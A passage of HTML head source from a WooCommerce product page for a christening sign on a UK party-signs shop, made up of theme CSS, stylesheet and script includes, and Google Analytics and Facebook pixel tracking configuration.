div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%23334155' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.ast-onsale-card {
							position: absolute;
							top: 1.5em;
							left: 1.5em;
							color: var(--ast-global-color-3);
							background-color: var(--ast-global-color-primary, var(--ast-global-color-5));
							width: fit-content;
							border-radius: 20px;
							padding: 0.4em 0.8em;
							font-size: .87em;
							font-weight: 500;
							line-height: normal;
							letter-spacing: normal;
							box-shadow: 0 4px 4px rgba(0,0,0,0.15);
							opacity: 1;
							visibility: visible;
							z-index: 4;
						}
						@media(max-width: 420px) {
							.mobile-columns-3 .ast-onsale-card {
								top: 1em;
								left: 1em;
							}
						}
					

					.ast-on-card-button {
						position: absolute;
						right: 1em;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
						z-index: 5;
						cursor: pointer;
					}

					.ast-on-card-button.ast-onsale-card {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ast-card-action-tooltip, .ast-on-card-button:focus .ast-card-action-tooltip {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ahfb-svg-iconset {
						opacity: 1;
						color: var(--ast-global-color-2);
					}

					.ast-on-card-button .ahfb-svg-iconset {
						border-radius: 50%;
						color: var(--ast-global-color-2);
						background: var(--ast-global-color-primary, var(--ast-global-color-5));
						opacity: 0.7;
						width: 2em;
						height: 2em;
						justify-content: center;
						box-shadow: 0 4px 4px rgba(0, 0, 0, 0.15);
					}

					.ast-on-card-button .ahfb-svg-iconset .ast-icon {
						-js-display: inline-flex;
						display: inline-flex;
						align-self: center;
					}

					.ast-on-card-button svg {
						fill: currentColor;
					}

					.ast-select-options-trigger {
						top: 1em;
					}

					.ast-select-options-trigger.loading:after {
						display: block;
						content: " ";
						position: absolute;
						top: 50%;
						right: 50%;
						left: auto;
						width: 16px;
						height: 16px;
						margin-top: -12px;
						margin-right: -8px;
						background-color: var(--ast-global-color-2);
						background-image: none;
						border-radius: 100%;
						-webkit-animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
						animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
					}

					.ast-select-options-trigger.loading .ast-icon {
						display: none;
					}

					.ast-card-action-tooltip {
						background-color: var(--ast-global-color-2);
						pointer-events: none;
						white-space: nowrap;
						padding: 8px 9px;
						padding: 0.7em 0.9em;
						color: var(--ast-global-color-primary, var(--ast-global-color-5));
						margin-right: 10px;
						border-radius: 3px;
						font-size: 0.8em;
						line-height: 1;
						font-weight: normal;
						position: absolute;
						right: 100%;
						top: auto;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
					}

					.ast-card-action-tooltip:after {
						content: "";
						position: absolute;
						top: 50%;
						margin-top: -5px;
						right: -10px;
						width: 0;
						height: 0;
						border-style: solid;
						border-width: 5px;
						border-color: transparent transparent transparent var(--ast-global-color-2);
					}

					.astra-shop-thumbnail-wrap:hover .ast-on-card-button:not(.ast-onsale-card) {
						opacity: 1;
						visibility: visible;
					}

					@media (max-width: 420px) {

						.mobile-columns-3 .ast-select-options-trigger {
							top: 0.5em;
							right: 0.5em;
						}
					}
				
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-includes/css/dashicons.css?ver=1768305133' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-addons-css-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=1768305133' media='all' />
<link data-minify="1" rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.css?ver=1768305133' media='all' />
<link data-minify="1" rel='stylesheet' id='gateway-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=1768305133' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-frontend-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/css/frontend.css?ver=1768305133' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-shared-0-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=1768305133' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=1768305133' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='e-sticky-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor-pro/assets/css/modules/sticky.css?ver=1768305133' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-rating-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-rating.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css?ver=1768305133' media='all' />
<link rel='stylesheet' id='elementor-post-1646-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-1646.css?ver=1768305121' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=1768305133' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-4-shim-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.css?ver=1768305133' media='all' />
<link rel='stylesheet' id='elementor-post-23836-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23836.css?ver=1768305121' media='all' />
<link rel='stylesheet' id='elementor-post-23818-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23818.css?ver=1768305121' media='all' />
<link rel='stylesheet' id='elementor-post-24906-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-24906.css?ver=1768305130' media='all' />
<link data-minify="1" rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=1768305133' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-widget-styles-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=1768305133' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-responsive-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=1768305133' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1768305133' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1768305133' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1768305133' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1768305133' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-federo-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/federo.css?ver=1768305133' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.css?ver=1768305133' media='all' />
<link data-minify="1" rel='stylesheet' id='wdp_pricing-table-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css?ver=1768305133' media='all' />
<link data-minify="1" rel='stylesheet' id='wdp_deals-table-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css?ver=1768305133' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-190782358-2", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/themes/astra/assets/js/unminified/flexibility.js?ver=4.11.18" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script id="jquery-core-js-extra">
var pysFacebookRest = {"restApiUrl":"https://partiesandsigns.com/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://partiesandsigns.com/wp-includes/js/wp-util.js?ver=6.9" id="wp-util-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://partiesandsigns.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/dompurify/purify.js?ver=10.4.3" id="wc-dompurify-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://partiesandsigns.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/development/react-refresh-runtime.js?ver=8f1acdfb845f670b0ef2" id="wp-react-refresh-runtime-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/development/react-refresh-entry.js?ver=a100113810d2b7fe3a75" id="wp-react-refresh-entry-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["349684609839364"],"eventID":"4e82a562-696c-447f-a630-896b69da0f42","params":{"content_ids":["29247"],"content_type":"product","tags":"Floral","content_name":"Blue Roses Christening Sign","category_name":"Welcome Signs","value":"26.99","currency":"GBP","contents":[{"id":"29247","quantity":1}],"product_price":"26.99","page_title":"Blue Roses Christening Sign","post_type":"product","post_id":29247,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product/blue-roses-christening-sign/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["349684609839364"],"eventID":"c45db52d-028d-4301-8e9a-bf81bcc5db46","params":{"page_title":"Blue Roses Christening Sign","post_type":"product","post_id":29247,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product/blue-roses-christening-sign/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["349684609839364"],"eventID":"d3da695a-232e-4ce9-9c9e-9a939e5ad734","params":{"page_title":"Blue Roses Christening Sign","post_type":"product","post_id":29247,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product/blue-roses-christening-sign/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["349684609839364"],"eventID":"00f45764-3a55-4074-9419-8c8b0f5242ac","params":{"page_title":"Blue Roses Christening Sign","post_type":"product","post_id":29247,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product/blue-roses-christening-sign/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["349684609839364"],"eventID":"fc492854-abeb-46b9-8cf2-779c8198e3be","params":{"page_title":"Blue Roses Christening Sign","post_type":"product","post_id":29247,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product/blue-roses-christening-sign/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["349684609839364"],"eventID":"9412e6cb-fa59-4a87-9218-dfa4572b44aa","params":{"page_title":"Blue Roses Christening Sign","post_type":"product","post_id":29247,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product/blue-roses-christening-sign/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["349684609839364"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":true,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://partiesandsigns.com","ajaxUrl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","ajax_event":"5920c5102d","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":29247,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768403868"};
//# sourceURL=pys-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
